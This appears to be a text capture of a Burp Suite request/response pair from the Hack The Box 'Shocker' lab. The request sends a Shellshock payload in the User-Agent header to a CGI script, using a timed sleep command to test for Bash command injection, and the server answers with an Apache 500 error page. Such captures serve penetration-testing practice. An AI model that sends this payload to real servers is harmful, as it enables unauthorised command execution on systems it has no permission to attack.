 1 ×
...
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: shocker.htb
3 Upgrade-Insecure-Requests : 1
4 User-Agent : () { :;}; /bin/bash -c 'sleep 10'
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : en-US,en;q=0.9
8 Connection : close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 31 May 2023 11:04:41 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length : 609
5 Connection : close
6 Content-Type : text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator at
17 webmaster@localhost to inform them of the time this error
occurred,
18 and the actions you performed just before this error.
</p>
19 <p>
More information about this error may be available
20 in the server error log.
</p>
21 <hr>
22 <address>
Apache/2.4.18 (Ubuntu) Server at shocker.htb Port 80
</address>
23 </body>